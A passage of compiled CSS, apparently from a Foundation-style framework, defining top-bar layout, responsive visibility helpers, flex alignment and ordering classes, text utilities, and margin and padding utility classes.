        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        margin-left: auto; } }
  @media screen and (max-width: 59.9375em) {
    .top-bar.stacked-for-medium {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }
  @media screen and (max-width: 74.9375em) {
    .top-bar.stacked-for-large {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }

.top-bar-title {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 60em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 60em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 59.9375em) {
  .show-for-large {
    display: none !important; } }

@media screen and (min-width: 60em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 59.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  -webkit-clip-path: none;
  clip-path: none; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-justify {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.align-spaced {
  -ms-flex-pack: distribute;
  justify-content: space-around; }

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.align-self-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.align-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

.align-self-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

.align-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.align-self-middle {
  -ms-flex-item-align: center;
  align-self: center; }

.align-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch; }

.align-center-middle {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center; }

.small-order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.small-order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.small-order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3; }

.small-order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4; }

.small-order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5; }

.small-order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

@media print, screen and (min-width: 60em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.flex-child-auto {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.flex-child-grow {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }

.flex-child-shrink {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row; }

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 60em) {
  .large-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.2963rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }

.radius {
  border-radius: 0.22222rem; }

.bordered {
  border: 0.07407rem solid #cacaca; }

.shadow {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #505050 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-top-width: 0;
  border-bottom-style: solid;
  border-color: transparent transparent #505050; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #505050; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #505050 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important; }

.overflow-x-scroll {
  overflow-x: scroll !important; }

.overflow-y-scroll {
  overflow-y: scroll !important; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important; }

.border-none {
  border: none !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important; }

.padding-0 {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin-top: 0.25rem !important;
  margin-right: 0.25rem !important;
  margin-bottom: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-1 {
  padding-top: 0.25rem !important;
  padding-right: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-top-1 {
  margin-top: 0.25rem !important; }

.padding-top-1 {
  padding-top: 0.25rem !important; }

.margin-right-1 {
  margin-right: 0.25rem !important; }

.padding-right-1 {
  padding-right: 0.25rem !important; }

.margin-bottom-1 {
  margin-bottom: 0.25rem !important; }

.padding-bottom-1 {
  padding-bottom: 0.25rem !important; }

.margin-left-1 {
  margin-left: 0.25rem !important; }

.padding-left-1 {
  padding-left: 0.25rem !important; }

.margin-horizontal-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-horizontal-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-vertical-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.padding-vertical-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.margin-2 {
  margin-top: 0.5rem !important;
  margin-right: 0.5rem !important;
  margin-bottom: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-2 {
  padding-top: 0.5rem !important;
  padding-right: 0.5rem !important;
  padding-bottom: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-top-2 {
  margin-top: 0.5rem !important; }

.padding-top-2 {
  padding-top: 0.5rem !important; }

.margin-right-2 {
  margin-right: 0.5rem !important; }

.padding-right-2 {
  padding-right: 0.5rem !important; }

.margin-bottom-2 {
  margin-bottom: 0.5rem !important; }

.padding-bottom-2 {
  padding-bottom: 0.5rem !important; }

.margin-left-2 {
  margin-left: 0.5rem !important; }

.padding-left-2 {
  padding-left: 0.5rem !important; }

.margin-horizontal-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-horizontal-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-vertical-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.padding-vertical-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.margin-3 {
  margin-top: 0.75rem !important;
  margin-right: 0.75rem !important;
  margin-bottom: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-3 {
  padding-top: 0.75rem !important;
  padding-right: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-top-3 {
  margin-top: 0.75rem !important; }

.padding-top-3 {
  padding-top: 0.75rem !important; }

.margin-right-3 {
  margin-right: 0.75rem !important; }

.padding-right-3 {
  padding-right: 0.75rem !important; }

.margin-bottom-3 {
  margin-bottom: 0.75rem !important; }

.padding-bottom-3 {
  padding-bottom: 0.75rem !important; }

.margin-left-3 {
  margin-left: 0.75rem !important; }

.padding-left-3 {
  padding-left: 0.75rem !important; }

.margin-horizontal-3 {
  margin-right: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-horizontal-3 {
  padding-right: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-vertical-3 {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important; }

.padding-vertical-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important; }

.margin-4 {
  margin-top: 1rem !important;
  margin-right: 1rem !important;
  margin-bottom: 1rem !important;
  margin-left: 1rem !important; }

.padding-4 {
  padding-top: 1rem !important;
  padding-right: 1rem !important;
  padding-bottom: 1rem !important;
  padding-left: 1rem !important; }

.margin-top-4 {
  margin-top: 1rem !important; }

.padding-top-4 {
  padding-top: 1rem !important; }

.margin-right-4 {
  margin-right: 1rem !important; }

.padding-right-4 {
  padding-right: 1rem !important; }

.margin-bottom-4 {
  margin-bottom: 1rem !important; }

.padding-bottom-4 {
  padding-bottom: 1rem !important; }

.margin-left-4 {
  margin-left: 1rem !important; }

.padding-left-4 {
  padding-left: 1rem !important; }

.margin-horizontal-4 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.padding-horizontal-4 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.margin-vertical-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-vertical-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-5 {
  margin-top: 1.25rem !important;
  margin-right: 1.25rem !important;
  margin-bottom: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-5 {
  padding-top: 1.25rem !important;
  padding-right: 1.25rem !important;
  padding-bottom: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-top-5 {
  margin-top: 1.25rem !important; }

.padding-top-5 {
  padding-top: 1.25rem !important; }

.margin-right-5 {
  margin-right: 1.25rem !important; }

.padding-right-5 {
  padding-right: 1.25rem !important; }

.margin-bottom-5 {
  margin-bottom: 1.25rem !important; }

.padding-bottom-5 {
  padding-bottom: 1.25rem !important; }

.margin-left-5 {
  margin-left: 1.25rem !important; }

.padding-left-5 {
  padding-left: 1.25rem !important; }

.margin-horizontal-5 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-horizontal-5 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-vertical-5 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important; }

.padding-vertical-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important; }

.margin-6 {
  margin-top: 1.5rem !important;
  margin-right: 1.5rem !important;
  margin-bottom: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-6 {
  padding-top: 1.5rem !important;
  padding-right: 1.5rem !important;
  padding-bottom: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-top-6 {
  margin-top: 1.5rem !important; }

.padding-top-6 {
  padding-top: 1.5rem !important; }

.margin-right-6 {
  margin-right: 1.5rem !important; }

.padding-right-6 {
  padding-right: 1.5rem !important; }

.margin-bottom-6 {
  margin-bottom: 1.5rem !important; }

.padding-bottom-6 {
  padding-bottom: 1.5rem !important; }

.margin-left-6 {
  margin-left: 1.5rem !important; }

.padding-left-6 {
  padding-left: 1.5rem !important; }

.margin-horizontal-6 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-horizontal-6 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-vertical-6 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.padding-vertical-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.margin-7 {
  margin-top: 1.75rem !important;
  margin-right: 1.75rem !important;
  margin-bottom: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-7 {
  padding-top: 1.75rem !important;
  padding-right: 1.75rem !important;
  padding-bottom: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-top-7 {
  margin-top: 1.75rem !important; }

.padding-top-7 {
  padding-top: 1.75rem !important; }

.margin-right-7 {
  margin-right: 1.75rem !important; }

.padding-right-7 {
  padding-right: 1.75rem !important; }

.margin-bottom-7 {
  margin-bottom: 1.75rem !important; }

.padding-bottom-7 {
  padding-bottom: 1.75rem !important; }

.margin-left-7 {
  margin-left: 1.75rem !important; }

.padding-left-7 {
  padding-left: 1.75rem !important; }

.margin-horizontal-7 {
  margin-right: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-horizontal-7 {
  padding-right: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-vertical-7 {
  margin-top: 1.75rem !important;
  margin-bottom: 1.75rem !important; }

.padding-vertical-7 {
  padding-top: 1.75rem !important;
  padding-bottom: 1.75rem !important; }

.margin-8 {
  margin-top: 2rem !important;
  margin-right: 2rem !important;
  margin-bottom: 2rem !important;
  margin-left: 2rem !important; }

.padding-8 {
  padding-top: 2rem !important;
  padding-right: 2rem !important;
  padding-bottom: 2rem !important;
  padding-left: 2rem !important; }

.margin-top-8 {
  margin-top: 2rem !important; }

.padding-top-8 {
  padding-top: 2rem !important; }

.margin-right-8 {
  margin-right: 2rem !important; }

.padding-right-8 {
  padding-right: 2rem !important; }

.margin-bottom-8 {
  margin-bottom: 2rem !important; }

.padding-bottom-8 {
  padding-bottom: 2rem !important; }

.margin-left-8 {
  margin-left: 2rem !important; }

.padding-left-8 {
  padding-left: 2rem !important; }

.margin-horizontal-8 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.padding-horizontal-8 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.margin-vertical-8 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-vertical-8 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-9 {
  margin-top: 2.25rem !important;
  margin-right: 2.25rem !important;
  margin-bottom: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-9 {
  padding-top: 2.25rem !important;
  padding-right: 2.25rem !important;
  padding-bottom: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-top-9 {
  margin-top: 2.25rem !important; }

.padding-top-9 {
  padding-top: 2.25rem !important; }

.margin-right-9 {
  margin-right: 2.25rem !important; }

.padding-right-9 {
  padding-right: 2.25rem !important; }

.margin-bottom-9 {
  margin-bottom: 2.25rem !important; }

.padding-bottom-9 {
  padding-bottom: 2.25rem !important; }

.margin-left-9 {
  margin-left: 2.25rem !important; }

.padding-left-9 {
  padding-left: 2.25rem !important; }

.margin-horizontal-9 {
  margin-right: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-horizontal-9 {
  padding-right: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-vertical-9 {
  margin-top: 2.25rem !important;
  margin-bottom: 2.25rem !important; }

.padding-vertical-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important; }

.margin-10 {
  margin-top: 2.5rem !important;
  margin-right: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-10 {
  padding-top: 2.5rem !important;
  padding-right: 2.5rem !important;
  padding-bottom: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-top-10 {
  margin-top: 2.5rem !important; }

.padding-top-10 {
  padding-top: 2.5rem !important; }

.margin-right-10 {
  margin-right: 2.5rem !important; }

.padding-right-10 {
  padding-right: 2.5rem !important; }

.margin-bottom-10 {
  margin-bottom: 2.5rem !important; }

.padding-bottom-10 {
  padding-bottom: 2.5rem !important; }

.margin-left-10 {
  margin-left: 2.5rem !important; }

.padding-left-10 {
  padding-left: 2.5rem !important; }

.margin-horizontal-10 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-horizontal-10 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-vertical-10 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important; }

.padding-vertical-10 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important; }

.margin-11 {
  margin-top: 2.75rem !important;
  margin-right: 2.75rem !important;
  margin-bottom: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-11 {
  padding-top: 2.75rem !important;
  padding-right: 2.75rem !important;
  padding-bottom: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-top-11 {
  margin-top: 2.75rem !important; }

.padding-top-11 {
  padding-top: 2.75rem !important; }

.margin-right-11 {
  margin-right: 2.75rem !important; }

.padding-right-11 {
  padding-right: 2.75rem !important; }

.margin-bottom-11 {
  margin-bottom: 2.75rem !important; }

.padding-bottom-11 {
  padding-bottom: 2.75rem !important; }

.margin-left-11 {
  margin-left: 2.75rem !important; }

.padding-left-11 {
  padding-left: 2.75rem !important; }

.margin-horizontal-11 {
  margin-right: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-horizontal-11 {
  padding-right: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-vertical-11 {
  margin-top: 2.75rem !important;
  margin-bottom: 2.75rem !important; }

.padding-vertical-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important; }

.margin-12 {
  margin-top: 3rem !important;
  margin-right: 3rem !important;
  margin-bottom: 3rem !important;
  margin-left: 3rem !important; }

.padding-12 {
  padding-top: 3rem !important;
  padding-right: 3rem !important;
  padding-bottom: 3rem !important;
  padding-left: 3rem !important; }

.margin-top-12 {
  margin-top: 3rem !important; }

.padding-top-12 {
  padding-top: 3rem !important; }

.margin-right-12 {
  margin-right: 3rem !important; }

.padding-right-12 {
  padding-right: 3rem !important; }

.margin-bottom-12 {
  margin-bottom: 3rem !important; }

.padding-bottom-12 {
  padding-bottom: 3rem !important; }

.margin-left-12 {
  margin-left: 3rem !important; }

.padding-left-12 {
  padding-left: 3rem !important; }

.margin-horizontal-12 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.padding-horizontal-12 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.margin-vertical-12 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-vertical-12 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.margin-13 {
  margin-top: 3.25rem !important;
  margin-right: 3.25rem !important;
  margin-bottom: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-13 {
  padding-top: 3.25rem !important;
  padding-right: 3.25rem !important;
  padding-bottom: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-top-13 {
  margin-top: 3.25rem !important; }

.padding-top-13 {
  padding-top: 3.25rem !important; }

.margin-right-13 {
  margin-right: 3.25rem !important; }

.padding-right-13 {
  padding-right: 3.25rem !important; }

